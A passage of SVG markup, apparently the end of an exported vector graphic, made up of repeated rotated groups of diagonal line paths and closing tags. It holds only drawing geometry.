                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>